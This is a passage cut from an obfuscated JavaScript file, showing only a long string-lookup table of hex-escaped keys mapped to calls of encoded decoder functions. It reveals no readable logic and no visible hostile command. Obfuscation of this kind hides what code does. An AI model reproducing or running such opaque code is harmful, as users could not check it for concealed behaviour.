)+'\x6c\x64','\x42\x65\x44\x6a\x63':_0x34e0ea(0x906,0x50c,0x7a2,0xe21,'\x75\x29\x44\x74')+_0x6df0f4(0xf78,0xd0f,0x1421,0x1175,'\x21\x73\x5b\x51'),'\x65\x77\x77\x78\x72':_0x34e0ea(0x463,0x863,0x1150,0x2f5,'\x6c\x62\x68\x23')+'\x74\x74','\x4c\x53\x43\x71\x70':_0x34e0ea(0x1ac7,0x1bb1,0x21b6,0x121d,'\x74\x76\x4b\x4d'),'\x45\x63\x56\x79\x4e':_0x191e16(0x1592,0x126b,'\x37\x65\x42\x76',0xae0,0x110c)+'\x6f\x6e','\x46\x46\x6b\x43\x53':_0x191e16(0xbda,0x221a,'\x4f\x69\x61\x4c',0x14c8,0x207a)+_0x2e27f7(0x17e8,0x1418,0x9bb,'\x40\x52\x69\x55',0x24c3),'\x45\x61\x55\x6a\x52':_0x3f95ab(0x1c5e,0x1952,0x14e9,0x1674,'\x6c\x62\x68\x23')+'\x61','\x74\x6c\x6d\x7a\x5a':_0x34e0ea(0x1c43,0x297c,0x2895,0x1f6a,'\x36\x23\x67\x36')+'\x6c\x65','\x55\x6f\x72\x66\x6c':_0x6df0f4(0x1c67,0x2df8,0x1ea0,0x2134,'\x7a\x2a\x73\x70'),'\x65\x77\x4b\x72\x6c':_0x34e0ea(0x15e5,0xecc,0x1d8c,0xdd9,'\x5a\x4c\x31\x58'),'\x73\x6b\x73\x6b\x69':_0x34e0ea(0x1010,0x1530,0x18b7,0xb29,'\x66\x5b\x41\x21')+'\x65','\x73\x4b\x7a\x47\x4a':_0x3f95ab(0x12d5,0x2147,0x1985,0x1845,'\x56\x24\x76\x6b')+'\x65','\x4f\x4b\x79\x6c\x4b':_0x191e16(0x570,0x33d,'\x66\x5b\x41\x21',0xcdb,0x5e5),'\x73\x4b\x55\x65\x4f':_0x3f95ab(-0x534,0x93a,0xa4e,0x40d,'\x59\x51\x66\x44')+'\x6c\x79','\x61\x63\x41\x44\x51':_0x34e0ea(0x1d7f,0x2235,0x1dfc,0x10ee,'\x67\x32\x62\x6a')+'\x6e','\x43\x52\x65\x67\x45':_0x2e27f7(0x1c02,0x1a0d,0x14b0,'\x61\x44\x69\x6d',0x1065)+_0x2e27f7(0x1452,0x13ee,0xda4,'\x4c\x56\x70\x79',0x149b),'\x48\x4a\x51\x70\x49':_0x2e27f7(0x1c8d,0x1b5f,0x212d,'\x75\x29\x44\x74',0x1555),'\x53\x4c\x49\x55\x6d':_0x2e27f7(0xe3a,0x5ca,0x5d6,'\x21\x73\x5b\x51',0x1360)+_0x34e0ea(0x917,0x12f2,0xfb,0xc4b,'\x6c\x25\x43\x78'),'\x49\x6b\x46\x4f\x77':_0x191e16(0xbac,0x15cb,'\x38\x30\x5a\x53',0xeab,0x6),'\x63\x6c\x6f\x73\x45':_0x34e0ea(0x5f5,0x75a,0x770,-0x7b4,'\x23\x79\x58\x77')+_0x191e16(0xe84,0x1305,'\x23\x74\x24\x76',0x1c2e,0x16f3),'\x68\x59\x76\x6a\x4a':_0x2e27f7(0x4bf,-0x110,0xdba,'\x75\x29\x44\x74',0xc1b)+'\x69\x6e','\x53\x45\x43\x77\x79':_0x34e0ea(0x1253,0xe4e,0x17ac,0xcc8,'\x52\x45\x6b\x5d'),'\x66\x78\x74\x53\x56':_0x34e0ea(0x8c3,-0x240,0x597,-0x84,'\x61\x4c\x66\x28'),'\x41\x72\x47\x64\x5a':_0x3f95ab(0x2848,0x1a45,0x23e9,0x12b2,'\x23\x79\x58\x77'),'\x73\x50\x79\x73\x4d':_0x6df0f4(0x19b0,0x2d94,0x2a4f,0x1f9b,'\x5a\x4c\x31\x58'),'\x6f\x61\x61\x69\x74':_0x191e16(0xd86,0x16e8,'\x44\x56\x34\x45',0x108c,0xc8c)+'\x6c\x6c','\x78\x50\x66\x53\x43':_0x34e0ea(0x2086,0x2702,0x2495,0x252c,'\x4c\x72\x32\x53')+'\x72','\x77\x75\x54\x4e\x77':_0x34e0ea(0x10e5,0x928,0x12ec,0xb43,'\x7a\x2a\x73\x70'),'\x63\x44\x6c\x4c\x78':_0x6df0f4(0x33d,-0x823,0xf86,0x5b4,'\x55\x21\x29\x45'),'\x5a\x70\x43\x72\x6e':_0x2e27f7(0x12b3,0xb3e,0x1862,'\x64\x43\x49\x32',0x1b5f),'\x45\x6c\x78\x45\x41':_0x191e16(0x1bdd,0x1d9f,'\x5a\x4c\x31\x58',0x1cde,0x10a5)+'\x61','\x63\x62\x6f\x4d\x7a':_0x2e27f7(0x18bb,0x22ce,0xc1b,'\x5d\x4a\x35\x65',0x1f6d)+'\x65','\x4b\x58\x45\x45\x63':_0x6df0f4(0xb7c,0x1923,0x90b,0x1118,'\x55\x21\x29\x45')+'\x72','\x73\x47\x4f\x6d\x47':_0x34e0ea(0x98c,0x15a,0x7f0,0x7d7,'\x67\x32\x62\x6a'),'\x70\x77\x48\x75\x55':_0x6df0f4(0x646,0x975,0x17a9,0xe10,'\x40\x52\x69\x55')+'\x74\x74','\x79\x69\x71\x51\x76':_0x3f95ab(0x2088,0x1b21,0x129b,0x1aae,'\x6c\x25\x43\x78'),'\x73\x44\x4b\x61\x74':_0x34e0ea(0x611,0x104,-0x3d4,0xfb5,'\x24\x31\x77\x43'),'\x62\x58\x4f\x74\x4d':_0x191e16(0xade,0x834,'\x6c\x62\x68\x23',0xf93,0xd2a)+_0x34e0ea(0x795,-0x5a,0xdd1,0x773,'\x7a\x2a\x73\x70'),'\x48\x52\x69\x73\x4b':_0x34e0ea(0xd5f,0xd74,0x34a,0x105e,'\x38\x30\x5a\x53')+'\x65','\x4f\x69\x6a\x70\x73':_0x3f95ab(0x143d,0x1bc0,0x15bf,0x2403,'\x66\x5b\x41\x21')+'\x6e','\x51\x67\x4a\x77\x62':_0x3f95ab(0x959,0xd1e,0x1651,0x5b4,'\x24\x31\x77\x43')+_0x191e16(0x1834,0x1c6f,'\x75\x29\x44\x74',0x1637,0x1261),'\x67\x5a\x44\x58\x68':_0x2e27f7(0x1683,0x21cc,0x23ad,'\x47\x67\x5b\x4f',0x17c0)+'\x6c','\x58\x53\x62\x70\x55':_0x191e16(0xc9b,0x3cf,'\x75\x29\x44\x74',0xa7c,0x1aa)+_0x6df0f4(0x52b,0xfe5,0x1ad5,0xdaf,'\x4a\x31\x63\x53'),'\x54\x63\x4f\x53\x4a':_0x3f95ab(0x715,0x4b4,0x8de,0x116c,'\x4a\x31\x63\x53')+_0x2e27f7(0x1e4b,0x170d,0x1d4f,'\x21\x73\x5b\x51',0x2ab5),'\x57\x4c\x67\x68\x68':_0x34e0ea(0x1d94,0x25d4,0x2b1f,0x1ea6,'\x21\x73\x5b\x51')+'\x65','\x63\x5a\x55\x54\x53':_0x3f95ab(0x107d,0xedd,0x165,0x15cc,'\x55\x21\x29\x45'),'\x53\x63\x6f\x4d\x74':_0x191e16(0xa9,0x5ae,'\x34\x41\x79\x28',0xdb0,0x186a),'\x62\x61\x79\x7a\x72':_0x191e16(0x1a24,0x133c,'\x71\x38\x4e\x64',0xc5d,0x128d)+_0x191e16(0x27e9,0x1562,'\x23\x43\x5d\x40',0x1a9e,0x1d90),'\x49\x51\x67\x41\x47':_0x191e16(0x1c91,0x20ab,'\x55\x21\x29\x45',0x1d6a,0x11a0),'\x75\x62\x4b\x75\x65':_0x3f95ab(0x11f1,0xbeb,0x105,0x2c3,'\x6c\x25\x43\x78'),'\x4b\x4b\x47\x65\x5a':_0x2e27f7(0x14fe,0x17fc,0x217a,'\x4f\x69\x61\x4c',0x162b)+'\x65\x73','\x55\x49\x57\x4b\x4a':_0x3f95ab(0x21ed,0x1f05,0x12ba,0x1978,'\x4c\x72\x32\x53'),'\x56\x71\x48\x6b\x53':_0x6df0f4(0x7cc,0x1cd4,0x17f8,0x137c,'\x47\x67\x5b\x4f')+'\x79\x6e','\x44\x78\x4e\x46\x4e':_0x3f95ab(0xfeb,0x12bc,0x14c5,0x6af,'\x5d\x4a\x35\x65')+'\x6e\x74','\x47\x61\x61\x48\x70':_0x3f95ab(0xb57,0xaca,0x1663,0x13d1,'\x67\x32\x62\x6a')+'\x6e','\x68\x50\x4e\x48\x54':_0x3f95ab(0x1361,0x1ca7,0x1ff7,0x1075,'\x4c\x56\x70\x79')+_0x3f95ab(0x238a,0x20f1,0x2485,0x12e5,'\x38\x30\x5a\x53'),'\x52\x62\x4c\x5a\x5a':_0x2e27f7(0xc36,-0x78,0x11bf,'\x38\x30\x5a\x53',0xfb1)+_0x34e0ea(0x194c,0x138b,0x1cfe,0x26fd,'\x44\x56\x34\x45'),'\x50\x4b\x62\x76\x4a':_0x2e27f7(0x1abb,0x26a1,0x21af,'\x47\x6d\x35\x31',0x1761),'\x4c\x59\x6e\x6d\x75':_0x6df0f4(0x1b08,0x2182,0x15f3,0x20d4,'\x23\x74\x24\x76')+'\x6f\x6e','\x49\x63\x4c\x71\x53':_0x2e27f7(0x1898,0x138c,0x202f,'\x7a\x2a\x73\x70',0x21d7),'\x62\x77\x70\x48\x44':_0x191e16(0x105f,-0xe4,'\x44\x56\x34\x45',0x914,-0x563),'\x47\x50\x66\x6e\x48':_0x34e0ea(0xbdb,0x11c0,0x13ad,0xf14,'\x62\x41\x4e\x41')+'\x79','\x54\x56\x72\x78\x4e':_0x3f95ab(0x2094,0x144e,0x1748,0x19a8,'\x6c\x25\x43\x78')+_0x2e27f7(0x1126,0xf29,0x1c68,'\x25\x6d\x42\x2a',0x1977),'\x74\x77\x65\x4d\x56':_0x2e27f7(0x1c14,0x1a91,0x16ac,'\x6a\x33\x32\x47',0x1c8a)+'\x63','\x65\x73\x64\x49\x64':_0x2e27f7(0x1a4d,0x2675,0x1c34,'\x67\x32\x62\x6a',0x1308)+'\x79\x6e','\x72\x58\x6c\x53\x52':_0x6df0f4(0x17d1,0x10fb,0x4f2,0xe8f,'\x70\x66\x6e\x49'),'\x4c\x4b\x72\x76\x5a':_0x191e16(-0x3fb,-0x698,'\x23\x79\x58\x77',0x1ff,0x59a)+_0x34e0ea(0x5b5,0xa93,0x10cf,0xc28,'\x55\x21\x33\x54'),'\x71\x5a\x76\x4f\x69':_0x3f95ab(0x23e3,0x1f63,0x17e0,0x1164,'\x70\x66\x6e\x49')+_0x6df0f4(0xf63,0x1ba4,0x18e5,0x1378,'\x67\x32\x62\x6a'),'\x51\x6e\x6e\x49\x48':_0x2e27f7(0xbdf,0xf86,0x1230,'\x64\x43\x49\x32',0x1064)+'\x6e\x61','\x48\x6a\x64\x76\x59':_0x3f95ab(0x1601,0x1260,0x3ae,0x1115,'\x61\x44\x69\x6d')+'\x65','\x49\x77\x46\x52\x51':_0x3f95ab(0x67b,0x875,0xd8d,0xdd,'\x6c\x25\x43\x78'),'\x78\x68\x43\x48\x55':_0x3f95ab(0x1040,0xf45,0x1589,0x193,'\x5d\x4a\x35\x65')+'\x78','\x5a\x43\x64\x44\x77':_0x2e27f7(0x7b2,0x7ce,0x9bd,'\x6f\x34\x47\x58',0x7ec)+'\x77','\x70\x76\x79\x57\x5a':_0x3f95ab(0x1ebf,0x167f,0x10f4,0x1ff1,'\x37\x65\x42\x76')+'\x61','\x6d\x69\x58\x61\x70':_0x34e0ea(0x956,0x644,0x6a0,0x6e,'\x5d\x4a\x35\x65')+'\x6e','\x7a\x78\x54\x48\x43':_0x2e27f7(0x581,0x56b,-0x685,'\x52\x45\x6b\x5d',0xe09)+'\x6e','\x57\x4f\x7a\x45\x46':_0x6df0f4(0x1dc5,0x177c,0x183a,0x201d,'\x6f\x34\x47\x58'),'\x62\x56\x75\x4f\x69':_0x2e27f7(0x6d6,0x117e,-0x4b1,'\x47\x67\x5b\x4f',0xc36)+'\x64','\x79\x7a\x50\x44\x65':_0x6df0f4(0x253c,0x21a9,0x1d43,0x172d,'\x23\x74\x24\x76'),'\x66\x4a\x61\x61\x6f':_0x2e27f7(0x18d2,0xdec,0xc52,'\x66\x5b\x41\x21',0xb88)+'\x6e','\x45\x50\x50\x48\x64':_0x34e0ea(0x178a,0x264d,0x14ed,0x18f2,'\x25\x6d\x42\x2a'),'\x4d\x54\x53\x71\x58':_0x191e16(0xb87,0x1e23,'\x64\x43\x49\x32',0x1213,0x1dd0),'\x48\x70\x67\x68\x6c':_0x2e27f7(0x1ae0,0x2786,0x124b,'\x77\x71\x69\x21',0x22c5)+'\x65\x72','\x65\x44\x73\x4e\x4e':_0x6df0f4(0x29aa,0x29ce,0x245f,0x1df5,'\x52\x45\x6b\x5d'),'\x6d\x6e\x51\x52\x6b':_0x191e16(0xbd8,0xb68,'\x47\x52\x24\x39',0x1890,0x1ff2),'\x43\x44\x46\x4a\x61':_0x191e16(0x23ad,0xde9,'\x38\x30\x5a\x53',0x14e9,0x8e3),'\x52\x73\x6d\x75\x76':_0x2e27f7(0xd6e,0x13b5,-0xab,'\x21\x73\x5b\x51',0x101b)+'\x68','\x71\x51\x6b\x63\x43':_0x2e27f7(0x6dd,0x11f1,0xe66,'\x34\x41\x79\x28',0x1434),'\x79\x47\x4d\x52\x55':_0x3f95ab(-0x47,0x919,0x9b8,0x4a8,'\x66\x5b\x41\x21')+'\x6c\x65','\x68\x47\x73\x46\x76':_0x34e0ea(0xa2f,0xef1,0x5bb,0x6b2,'\x5d\x4a\x35\x65')+'\x6c\x6c','\x67\x61\x56\x48\x41':_0x191e16(0x5d4,0x314,'\x50\x4c\x72\x30',0xe0d,0x1a87)+'\x6e\x61','\x51\x55\x58\x48\x70':_0x2e27f7(0x1cf8,0x2023,0x2922,'\x23\x74\x24\x76',0x2bc9)+'\x65\x6c','\x72\x74\x6a\x57\x4d':_0x191e16(-0x415,0xd68,'\x23\x74\x24\x76',0x719,0x3a2)+'\x6e','\x4a\x70\x53\x6d\x65':_0x6df0f4(0x1538,0x1f22,0x1269,0x19db,'\x61\x44\x69\x6d'),'\x4a\x53\x46\x55\x77':_0x6df0f4(0x1df8,0x1d50,0x1f7f,0x1ade,'\x6f\x34\x47\x58')+'\x6e','\x52\x70\x6f\x4a\x44':_0x6df0f4(0xb3a,0x146f,0x1244,0x8ed,'\x37\x65\x42\x76')+'\x65','\x52\x44\x69\x41\x6d':_0x3f95ab(0x1f2c,0x153c,0x1f82,0xdf5,'\x47\x6d\x35\x31')+'\x65\x79','\x64\x74\x4a\x68\x45':_0x6df0f4(0x2733,0x2374,0x1dfb,0x1a80,'\x70\x66\x6e\x49')+'\x73\x61','\x68\x6e\x52\x58\x4a':_0x191e16(0x1e67,0x1875,'\x61\x4c\x66\x28',0x1501,0xaf3)+'\x72','\x79\x69\x65\x74\x6e':_0x34e0ea(0x1302,0x4e8,0xcde,0xc65,'\x47\x6d\x35\x31'),'\x66\x54\x76\x69\x78':_0x2e27f7(0x1362,0x1d5d,0xc34,'\x23\x74\x24\x76',0x1557)+'\x6e','\x55\x66\x41\x56\x75':_0x34e0ea(0x1ba3,0x2351,0x262f,0x1103,'\x4e\x46\x77\x31')+_0x6df0f4(0x1bb2,0x18a2,0x1a18,0x18bd,'\x7a\x2a\x73\x70'),'\x50\x49\x6c\x66\x52':_0x191e16(0x865,0x1bbc,'\x23\x74\x24\x76',0x14cf,0x190f),'\x61\x47\x47\x69\x50':_0x3f95ab(0x24f1,0x1676,0x1dbb,0x109f,'\x38\x30\x5a\x53'),'\x43\x78\x6f\x48\x4e':_0x191e16(0x12dd,0x146e,'\x55\x21\x29\x45',0x17f1,0x2396)+'\x64\x79','\x54\x49\x77\x51\x70':_0x6df0f4(0x2915,0x1e1a,0x19c5,0x1bc1,'\x24\x31\x77\x43'),'\x48\x4b\x73\x6f\x59':_0x34e0ea(0xa3d,0x3a4,0x7a0,0x18b2,'\x74\x76\x4b\x4d'),'\x66\x72\x71\x47\x6a':_0x34e0ea(0x404,-0x1d6,-0x61,-0x835,'\x6f\x34\x47\x58'),'\x59\x6d\x53\x58\x5a':_0x3f95ab(0x1694,0x1ce9,0x1c2f,0x2a38,'\x37\x65\x42\x76'),'\x49\x46\x67\x4c\x57':_0x191e16(0x57d,0x1697,'\x7a\x2a\x73\x70',0xbcd,0x157e),'\x62\x76\x6c\x6a\x67':_0x3f95ab(0x2b,0x463,-0x81a,0xa86,'\x38\x30\x5a\x53')+'\x65','\x6e\x56\x45\x54\x67':_0x34e0ea(0x1127,0xf8d,0x126e,0x170e,'\x23\x79\x58\x77'),'\x66\x6a\x52\x59\x57':_0x6df0f4(0xcc0,0x1dd5,0x127a,0x1320,'\x5b\x34\x4b\x77')+'\x6e\x65','\x68\x4a\x62\x65\x65':_0x2e27f7(0x8c6,0xdc0,0x1157,'\x61\x44\x69\x6d',0xcf8),'\x78\x61\x53\x51\x44':_0x2e27f7(0x1b67,0x2004,0x2772,'\x36\x63\x68\x6d',0x15a6)+'\x61','\x50\x47\x6f\x61\x57':_0x6df0f4(0x722,0x726,-0xfb,0x708,'\x4e\x46\x77\x31')+_0x191e16(0x1145,0x1535,'\x74\x57\x4f\x4e',0xd5f,0x98a),'\x59\x57\x4f\x47\x46':_0x6df0f4(0x17ca,0xfe2,0x1341,0x13ce,'\x75\x29\x44\x74'),'\x64\x6c\x6a\x65\x66':_0x2e27f7(0x1edf,0x2b52,0x2c3f,'\x4c\x72\x32\x53',0x160b)+'\x65','\x43\x78\x4e\x70\x48':_0x191e16(0x36a,-0x400,'\x23\x74\x24\x76',0x6e8,0xd1d),'\x6b\x64\x4f\x70\x7a':_0x191e16(0x1f91,0x26d3,'\x21\x73\x5b\x51',0x1b5c,0x2679)+'\x61','\x52\x73\x48\x53\x77':_0x2e27f7(0x2091,0x2a51,0x1b28,'\x59\x51\x66\x44',0x2032)+'\x6e','\x6d\x4b\x50\x55\x4d':_0x34e0ea(0x12b2,0x1442,0x197e,0x584,'\x40\x52\x69\x55')+_0x34e0ea(0x17b2,0x1297,0x1023,0x241b,'\x23\x79\x58\x77'),'\x62\x4a\x66\x42\x7a':_0x3f95ab(0xe49,0x64b,-0x71b,-0x6d2,'\x21\x73\x5b\x51'),'\x55\x48\x61\x56\x77':_0x191e16(0x145,-0xa09,'\x6a\x33\x32\x47',0x3f9,0xaaf),'\x42\x52\x42\x68\x6b':_0x6df0f4(0x2d7f,0x11b8,0x12b9,0x1f13,'\x4f\x21\x79\x68')+'\x72','\x55\x54\x54\x4f\x75':_0x191e16(0x1043,0xb55,'\x44\x56\x34\x45',0x58f,0x8f6),'\x67\x62\x44\x75\x77':_0x191e16(0xd23,0x21fa,'\x47\x73\x24\x45',0x138f,0x7b9),'\x52\x6d\x53\x67\x52':_0x6df0f4(0x6b2,0xfb7,-0x594,0x720,'\x6c\x25\x43\x78')+'\x6f\x6e','\x7a\x6b\x4d\x70\x53':_0x191e16(0x1a6e,0x1886,'\x4f\x21\x79\x68',0x1841,0x1451),'\x44\x4f\x73\x5a\x55':_0x2e27f7(0xa50,0x133,0x8e,'\x4c\x72\x32\x53',0x35c),'\x51\x47\x53\x4f\x78':_0x34e0ea(0x1dcb,0x171f,0x295e,0x121b,'\x56\x24\x76\x6b')+'\x72','\x41\x74\x72\x71\x4c':_0x34e0ea(0x1a15,0x1806,0x1f90,0x1987,'\x23\x43\x5d\x40')+'\x6e','\x43\x51\x4d\x43\x66':_0x3f95ab(0x13bf,0x1a0a,0x11ee,0x244f,'\x55\x21\x29\x45'),'\x51\x75\x58\x44\x56':_0x34e0ea(0xf1e,0x7e1,0x1420,0x127f,'\x52\x45\x6b\x5d'),'\x6b\x53\x70\x4b\x77':_0x6df0f4(0x1ef0,0x18c6,0x1c8d,0x10ab,'\x62\x41\x4e\x41')+'\x64','\x65\x55\x46\x69\x63':_0x3f95ab(0xd6b,0x143b,0x1e96,0xff4,'\x47\x73\x24\x45'),'\x45\x44\x75\x41\x42':_0x3f95ab(0x1a7f,0x17f7,0xa95,0x10c7,'\x4a\x31\x63\x53'),'\x61\x77\x51\x4f\x50':_0x2e27f7(0xb31,0xe22,0xca0,'\x7a\x2a\x73\x70',-0x295)+'\x61\x68','\x6c\x53\x48\x64\x42':_0x191e16(-0xd,0x1433,'\x50\x4c\x72\x30',0x948,0xd50),'\x76\x72\x4c\x65\x72':_0x191e16(0xaa9,0x48d,'\x36\x63\x68\x6d',0x8d5,0x2ac)+_0x191e16(0x24cb,0x108a,'\x4c\x56\x70\x79',0x163c,0xe6d),'\x6e\x79\x4f\x4d\x50':_0x2e27f7(0x5d3,0x460,0x9ac,'\x52\x45\x6b\x5d',0x92e)+'\x79','\x6d\x76\x79\x59\x6c':_0x191e16(0xd6a,0x65c,'\x38\x30\x5a\x53',0x705,-0x2d)+'\x6e','\x65\x51\x58\x79\x6f':_0x191e16(0xe72,0xe44,'\x6c\x62\x68\x23',0x10fd,0x80c),'\x45\x75\x6a\x6c\x56':_0x34e0ea(0x2057,0x13a5,0x284a,0x257b,'\x40\x52\x69\x55'),'\x6c\x62\x4b\x6f\x76':_0x34e0ea(0xacf,0xa60,0x909,-0x202,'\x47\x6d\x35\x31'),'\x77\x73\x6f\x6d\x59':_0x6df0f4(-0x1c8,-0x171,0x106,0x69d,'\x61\x4c\x66\x28'),'\x65\x70\x71\x50\x57':_0x3f95ab(0x168c,0x842,0x1153,-0x3a0,'\x66\x5b\x41\x21')+'\x65','\x71\x5a\x66\x6b\x6c':_0x34e0ea(0x1555,0xa81,0x161d,0xc73,'\x77\x71\x69\x21')+'\x6e','\x79\x4b\x59\x55\x79':_0x6df0f4(0x22c7,0x20e6,0xed8,0x1c66,'\x74\x57\x4f\x4e'),'\x6a\x66\x41\x4e\x45':_0x2e27f7(0x8db,0x16ac,0x76f,'\x7a\x2a\x73\x70',0x9b2)+'\x6e','\x66\x54\x52\x70\x6c':_0x3f95ab(0x1f83,0x14f7,0x13e4,0x838,'\x52\x45\x6b\x5d')+'\x6e\x61','\x6b\x6a\x57\x52\x55':_0x34e0ea(0xa91,0x8b2,-0x209,0x60,'\x4c\x72\x32\x53'),'\x45\x72\x6a\x6f\x43':_0x2e27f7(0xb44,0x1688,0x23a,'\x52\x45\x6b\x5d',0x192a),'\x48\x46\x57\x77\x4a':_0x191e16(0xa68,-0x64,'\x56\x24\x76\x6b',0x5c0,-0x4f7)+_0x2e27f7(0x20d0,0x2e22,0x1fa7,'\x4e\x46\x77\x31',0x2f11),'\x56\x58\x53\x66\x45':_0x191e16(-0x982,0xba6,'\x77\x71\x69\x21',0x460,0x771),'\x75\x79\x61\x72\x66':_0x3f95ab(0x1c5b,0x174c,0x1480,0x1416,'\x23\x74\x24\x76')+'\x6e\x65','\x6e\x67\x56\x63\x45':_0x191e16(0x11cf,0x1c0c,'\x36\x63\x68\x6d',0x1390,0x1c51)+'\x6e','\x67\x67\x76\x4a\x48':_0x6df0f4(0x1527,0x1d0e,0x16f4,0x1594,'\x61\x4c\x66\x28'),'\x58\x59\x47\x52\x71':_0x34e0ea(0x1b19,0x1f4a,0x2725,0x1fb1,'\x5d\x4a\x35\x65'),'\x41\x79\x48\x69\x47':_0x3f95ab(0x2611,0x1741,0x2614,0xd9a,'\x61\x4c\x66\x28'),'\x56\x56\x4d\x73\x74':_0x191e16(0x1158,0x2793,'\x40\x52\x69\x55',0x1cd6,0x184c)+'\x6e','\x48\x68\x48\x62\x74':_0x6df0f4(0x1658,0x29cd,0x2840,0x2162,'\x4c\x72\x32\x53')+'\x79\x6e','\x78\x64\x6d\x66\x65':_0x2e27f7(0x1302,0x1fc0,0x1967,'\x23\x79\x58\x77',0x1e9a)+'\x6e','\x49\x69\x61\x51\x5a':_0x6df0f4(0x11e7,0x1ab6,0x160f,0xcc6,'\x77\x71\x69\x21')+'\x6e','\x51\x78\x48\x76\x44':_0x2e27f7(0xbf7,0xae,0xbe2,'\x4f\x21\x79\x68',0xb0d),'\x69\x6f\x69\x55\x68':_0x34e0ea(0xa49,0xe61,0x330,0xb12,'\x23\x74\x24\x76')+'\x6e\x61','\x77\x47\x73\x74\x68':_0x191e16(0x10ae,0xd98,'\x5d\x4a\x35\x65',0x26d,0xc85),'\x77\x51\x45\x70\x71':_0x191e16(0xb5d,0x1f32,'\x55\x21\x29\x45',0x1302,0x1f4f)+'\x6e','\x49\x71\x6d\x76\x61':_0x6df0f4(0x8e5,0x1040,0x2023,0x143a,'\x75\x29\x44\x74')+_0x191e16(0x1ee2,0x21e9,'\x7a\x2a\x73\x70',0x14fe,0x2320),'\x41\x75\x46\x6b\x53':_0x6df0f4(0x1e43,0x2837,0x24e2,0x1fa0,'\x55\x21\x29\x45'),'\x72\x6b\x50\x53\x6e':_0x2e27f7(0x11a1,0xbf1,0x6e1,'\x6c\x25\x43\x78',0x1e94),'\x6c\x5a\x6c\x65\x4e':_0x34e0ea(0x1f95,0x228b,0x1958,0x142f,'\x66\x5b\x41\x21')+'\x64','\x56\x73\x67\x49\x56':_0x6df0f4(-0x1a0,0x886,0x1408,0x6f4,'\x61\x4c\x66\x28'),'\x4b\x68\x4e\x71\x43':_0x6df0f4(0x11ca,0x24d6,0x1238,0x16c5,'\x40\x52\x69\x55')+'\x65','\x56\x53\x6b\x49\x54':_0x3f95ab(0xd86,0x1513,0xdf8,0x911,'\x5b\x34\x4b\x77'),'\x4f\x53\x74\x46\x56':_0x2e27f7(0x1cc4,0x2137,0x1c6f,'\x37\x65\x42\x76',0x1ce1),'\x77\x4f\x44\x7a\x58':_0x3f95ab(0xea8,0xcf6,0x1a46,0x18d1,'\x23\x74\x24\x76'),'\x66\x4b\x73\x4d\x6e':_0x6df0f4(0x2239,0x1c50,0x253c,0x1691,'\x21\x73\x5b\x51')+'\x72\x79','\x53\x67\x73\x41\x63':_0x2e27f7(0xa62,-0xcb,0x58a,'\x71\x38\x4e\x64',0x7f5)+'\x79','\x61\x41\x6c\x43\x67':_0x2e27f7(0x19f5,0x2278,0x25eb,'\x37\x65\x42\x76',0x2336),'\x73\x6f\x61\x49\x79':_0x191e16(0x804,0x2ae,'\x36\x23\x67\x36',0x4be,-0x654),'\x6c\x77\x41\x4c\x57':_0x3f95ab(0x26cc,0x219e,0x2cd7,0x1e8b,'\x47\x52\x24\x39')+'\x6d','\x65\x72\x4e\x6f\x5a':_0x2e27f7(0x1ff1,0x1b85,0x185a,'\x74\x76\x4b\x4d',0x14ae)+'\x74','\x54\x78\x46\x61\x44':_0x191e16(0x11b1,0x18a9,'\x5a\x4c\x31\x58',0xa58,0x471)+'\x6e\x61','\x63\x55\x75\x58\x43':_0x6df0f4(0x21bd,0x1408,0x2029,0x14db,'\x4c\x56\x70\x79')+'\x74','\x43\x6a\x4b\x69\x46':_0x3f95ab(0x118a,0x990,0x780,0x17f1,'\x47\x52\x24\x39')+'\x6f\x6e','\x78\x52\x44\x4d\x4f':_0x3f95ab(0xed8,0x1830,0x14db,0x9ad,'\x74\x57\x4f\x4e'),'\x53\x50\x64\x47\x62':_0x6df0f4(0x10f4,0x41e,0x1047,0xe33,'\x36\x63\x68\x6d'),'\x78\x42\x68\x6b\x62':_0x34e0ea(0xe2c,0x29b,0xcd6,-0x29,'\x67\x32\x62\x6a')+'\x72','\x4c\x4e\x62\x76\x4a':_0x191e16(0x1a72,0x606,'\x6c\x25\x43\x78',0x14b7,0x1c5e),'\x6f\x51\x73\x72\x5a':_0x6df0f4(0x36a,0x3a0,0xfea,0x569,'\x4f\x69\x61\x4c'),'\x6f\x43\x61\x46\x70':_0x34e0ea(0x4a9,-0x546,-0x2c9,-0x5d2,'\x75\x29\x44\x74'),'\x73\x46\x4d\x6d\x66':_0x3f95ab(0x2105,0x178b,0x1451,0x18a5,'\x36\x63\x68\x6d'),'\x52\x57\x6e\x44\x45':_0x3f95ab(0xf86,0xb0c,0x208,0xb11,'\x56\x24\x76\x6b')+'\x68','\x5a\x61\x6e\x4b\x6a':_0x34e0ea(0x1db3,0x212a,0x12a7,0x15e7,'\x5b\x34\x4b\x77')+'\x73','\x6c\x58\x42\x70\x67':_0x2e27f7(0x149d,0x10b7,0x179f,'\x4c\x56\x70\x79',0x1929)+'\x6f\x6e','\x55\x56\x64\x46\x52':_0x3f95ab(0x1cfa,0x1a64,0x255c,0x1d66,'\x23\x79\x58\x77')+'\x6e\x61','\x52\x4b\x46\x49\x4c':_0x6df0f4(0xc59,0x1140,0x1654,0xf0d,'\x36\x23\x67\x36')+'\x6e\x61','\x54\x4f\x65\x56\x75':_0x2e27f7(0xa3e,0x1202,0x6f9,'\x55\x62\x6a\x74',0x16ed),'\x6e\x45\x67\x57\x5a':_0x3f95ab(0xe25,0xc03,0xdf2,-0x1e2,'\x23\x43\x5d\x40'),'\x74\x63\x48\x6f\x70':_0x3f95ab(0x913,0xd5c,0x125c,0x8e3,'\x50\x4c\x72\x30')+'\x65','\x70\x44\x50\x77\x59':_0x6df0f4(0x13be,0x1d50,0x752,0xe97,'\x36\x63\x68\x6d')+'\x79','\x58\x48\x44\x56\x68':_0x6df0f4(0x27a8,0x2f19,0x22d6,0x2235,'\x47\x52\x24\x39')+'\x6e\x61','\x43\x51\x56\x72\x43':_0x2e27f7(0xa8f,0xdf9,0x148b,'\x5a\x4c\x31\x58',0x132a)+'\x6e\x79','\x48\x50\x68\x6b\x48':_0x3f95ab(0x13ec,0x190b,0x240e,0x181b,'\x6a\x33\x32\x47')+'\x6e\x61','\x54\x64\x46\x69\x61':_0x34e0ea(0xc9b,0x2d9,0x430,0x1019,'\x4f\x21\x79\x68')+'\x6f\x6e','\x52\x4b\x4a\x74\x7a':_0x191e16(0x2166,0xe4f,'\x47\x52\x24\x39',0x1355,0xbeb),'\x42\x63\x48\x4a\x6b':_0x6df0f4(0x1952,0x16a0,0x21bb,0x156e,'\x4f\x21\x79\x68')+'\x65','\x4f\x70\x63\x55\x53':_0x2e27f7(0x20fb,0x29ca,0x2374,'\x44\x56\x34\x45',0x1e59),'\x56\x48\x67\x41\